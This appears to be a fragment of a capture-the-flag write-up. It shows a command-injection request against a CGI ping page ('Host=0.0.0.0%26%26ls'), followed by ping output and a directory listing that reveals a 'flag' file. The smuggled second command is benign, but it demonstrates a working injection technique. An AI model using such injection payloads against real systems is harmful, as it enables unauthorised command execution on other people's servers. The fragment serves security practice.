 Ping results
172.16.12.2:7007/index.cgi?Host=0.0.0.0%26%26ls
PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.012 ms
--- 0.0.0.0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.011/0.013/0.017/0.004 ms
flag
index.cgi
thttpd.conf